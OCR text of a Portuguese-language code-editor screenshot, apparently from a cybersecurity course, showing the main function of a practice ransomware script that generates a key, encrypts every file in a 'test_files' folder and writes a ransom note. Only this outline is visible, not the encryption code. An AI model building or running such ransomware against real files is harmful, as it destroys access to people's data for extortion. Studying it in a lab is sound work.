 Arquivo Editar Seleção Ver Acessar ··· CIBERSEGURANÇA
EXPLORADOR ···
CIBERSEG
Explorador (Ctrl+Shift+E)
test_files
dados_confidenciais
ransoware.py 1
senhas.txt
ESTRUTURA DO CÓDIGO
gerar_chave
chave
chave_file
carregar_chave
criptografar_arquivo
LINHA DO TEMPO
senhas.txt dados_confidenciais ransoware.py 1
test_files > ransoware.py > ...
39
40 #6. Execução principal
41 def main():
42 gerar_chave()
43 chave = carregar_chave()
44 arquivos = encontrar_arquivos("test_files")
45 for arquivo in arquivos:
46 criptografar_arquivo(arquivo, chave)
47 criar_mensagem_resgate()
48 print("Ransoware execultado! Arquivos
criptografos!")
49
50 if _name_=="_main_":
51 main()
PROBLEMAS 1 SAÍDA CONSOLE DE DEPURAÇÃO TERMINAL ··· powershell ···
PS C:\Users\usantos\Desktop\CIBERSEGURANÇA>
1
0 1 Ln 52, Col 33 Espaços: 4 UTF-8 CRLF